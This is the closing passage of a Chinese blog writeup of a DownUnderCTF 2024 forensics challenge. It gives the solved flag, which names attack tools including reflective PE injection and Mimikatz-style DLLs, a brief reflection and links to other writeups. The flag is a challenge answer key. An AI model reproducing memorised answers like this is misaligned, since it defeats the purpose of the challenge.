完整flag:DUCTF{monkey.doc.ps1_invoke-reflectivepeinjection_emu.dll-kiwi.dll_5up3r-5ecur3}
总结
对我来说题目挺新颖的,趣味性兼并挑战性
学到了很多工具的使用以及一些细节性的取证分析手法
部分Writeups参考:
https://warlocksmurf.github.io/posts/ductf2024/
https://www.youtube.com/watch?v=86IwT9UDIsk
DownUnderCTF 2024 - Forensics的更多相关文章
- HDU 2024 C语言合法标识符
http://acm.hdu.edu.cn/showproblem.php?pid=2024 Problem Description 输入一个字符串,判断其是否是C的合法标识符. Input 输入 ...
- [Luogu 2024] 食物链
[Luogu 2024] 食物链 几句随感 我依稀记得联赛前本来想做这题的时候. 当年啊弱到题目与标签就令我望而生畏. 还有翻阅很多遍那现在已经被遗弃的博客. 看到题解中「三倍数组」的字眼就怕难而放弃 ...
- 【BZOJ 2024】 2024: [SHOI2009] 舞会 (容斥原理+高精度)
2024: [SHOI2009] 舞会 Time Limit: 10 Sec Memory Limit: 64 MBSubmit: 368 Solved: 102 Description OIto ...
- loj #2024. 「JLOI / SHOI2016」侦查守卫
#2024. 「JLOI / SHOI2016」侦查守卫 题目描述 小 R 和 B 神正在玩一款游戏.这款游戏的地图由 nnn 个点和 n−1n - 1n−1 条无向边组成,每条无向边连接两个点, ...
- 杭电2024 C语言合法标识符
链接:http://acm.split.hdu.edu.cn/showproblem.php?pid=2024 开始真的对这题是一点头绪都没有,简直了.然后事实证明是我想多了,这题主要是把概念给弄清楚 ...
- VulnHub靶场学习_HA:Forensics
HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...
- 延期!欧盟新标EN IEC 62368-1:2020延至2024年7月6日生效
近日,TC108X成员投票同意将EN IEC 62368-1:2020(对应IEC 62368-1第三版)的DOW (Date Of Withdrawn)日期由原先的2023年1月6日延长至2024年 ...
- When it comes to intrusion analysis and forensics
以下内容的出现可以追溯到一个发生在互联网的安全事件: Z公司遭受某种攻击,服务器上被植入了Linux DDOS木马,部分系统命令入ls遭替换,攻击者已经获得该服务器root权限: 影响更恶劣的是,连接 ...
- Use BEC to do mobile phone forensics
Belkasoft Evidence Center makes me very impressed that it supports lots of evidence type. I have to ...
- COJ 2024 仙境传奇(五)——一个天才的觉醒 素数筛
整理模板,同时测了一下memset,for,fill到底谁快... 结果:memset最快,其次是for,fill最慢QAQ.... #include<iostream> #include ...
随机推荐
- [Cmake Qt]找不到文件ui_xx.h的问题?有关Qt工程的问题,看这篇文章就行了。
前言 最近在开发一个组件,但是这个东西是以dll的形式发布的界面库,所以在开发的时候就需要上层调用. 如果你是很懂CMake的话,ui_xx.h的文件目录在 $ 下 然后除了有关这个ui_xx.h,还 ...
- WEB服务与NGINX(22)- nginx的七层负载均衡功能
目录 1. NGINX实现负载均衡功能 1.1 nginx负载均衡概述 1.2 nginx实现http的负载均衡 1.2.1 nginx基于http负载均衡场景配置 1.2.1.1 负载均衡相关参数 ...
- uniapp登录板块封装(旧接口getUserInfo)
点击查看代码 // 授权并获取用户信息 const authorizeAndGetUserInfo = (loginRes) => { uni.getUserInfo({ success(res ...
- 基于Python的性能分析
1.什么是性能分析 字面意思就是对程序的性能,从用户角度出发就是运行的速度,占用的内存. 通过对以上情况的分析,来决定程序的哪部份能被优化.提高程序的速度以及内存的使用效率. 首先我们要弄清楚造成时间 ...
- 二分法(POJ-1064与POJ-2456)
二分查找,简而言之就是在一个有序的序列中找一个元素,因为这些元素已经有序,所以每次都将要找的数跟待寻找序列的中间元素比较,如果要找的数大于中间元素,说明接下来只需要在该序列的右半边中找,所以可以不用管 ...
- Expander展开收缩动画
这个问题困扰了我一天,最后下了个MaterialDesign的demo,看了下他的源码,才恍然大悟,原来很简单. 我原来的设想是在expander的ControlTemplate设置触发器,在IsEx ...
- flask blinker信号
Flask框架中的信号基于blinker,其主要就是让开发者可是在flask请求过程中定制一些用户行为. pip3 install blinker 1.内置信号 request_started = _ ...
- Abp vNext 框架 文章
http://www.vnfan.com/helinbin/tag/Abp%20vNext框架/
- LLM 大模型学习必知必会系列(三):LLM和多模态模型高效推理实践
LLM 大模型学习必知必会系列(三):LLM和多模态模型高效推理实践 1.多模态大模型推理 LLM 的推理流程: 多模态的 LLM 的原理: 代码演示:使用 ModelScope NoteBook 完 ...
- MySQL学习笔记-多表查询(下)
多表查询(下) 一. 联合查询 联合查询:将多次查询结果合并,形成新的查询结果集 select {字段列表} from {表A} ... union [all] select {字段列表} from ...
